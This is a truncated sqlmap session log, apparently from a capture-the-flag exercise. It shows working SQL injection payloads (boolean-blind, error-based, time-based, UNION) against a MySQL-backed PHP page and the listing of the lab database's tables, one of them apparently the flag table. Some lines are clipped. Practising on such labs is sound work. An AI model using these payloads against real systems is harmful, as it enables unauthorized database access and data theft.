 ___
__H__
___ ___[)]_____ ___ ___ {1.1.12.7#dev}
|_ -| . ["] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 22:24:16
[22:24:17] [INFO] resuming back-end DBMS 'mysql'
[22:24:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 4469=4469
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP B
ause (BIGINT UNSIGNED)
Payload: id=1 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71767a78
SELECT (ELT(5704=5704,1))),0x7171707671,0x78))s), 8446744073709551610, 84467
3709551610)))
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x71767a7871,0x79494b6a5962754a526
b706e6c476866554943426b6d64436b4d554b767279694d7343527652,0x7171707671),NULL
ksi
---
[22:24:17] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 7.0.0
back-end DBMS: MySQL >= 5.5
[22:24:17] [INFO] fetching tables for database: 'week3_sqliiii2'
Database: week3_sqliiii2
[2 tables]
+----------+
| f111aa4g |
| users |
+----------+